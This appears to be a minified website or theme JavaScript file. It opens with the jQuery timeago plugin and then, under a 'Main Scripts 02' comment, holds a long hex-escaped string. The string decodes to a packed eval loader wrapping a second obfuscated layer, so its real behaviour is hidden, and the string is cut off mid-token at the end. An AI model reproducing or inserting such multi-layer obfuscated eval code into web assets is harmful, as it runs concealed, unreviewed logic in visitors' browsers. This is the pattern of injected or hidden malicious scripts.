",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _RYKcBW= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x50\x28\x32\x79\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x79\x28\x63\x29\x7b\x32\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x6b\x2e\x33\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6d\x28\x33\x36\x29\x29\x7d\x3b\x33\x6e\x28\x63\x2d\x2d\x29\x7b\x32\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6f\x28\x33\x70\x20\x33\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x41\x20\x70\x7d\x28\x5c\x27\x47\x20\x62\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f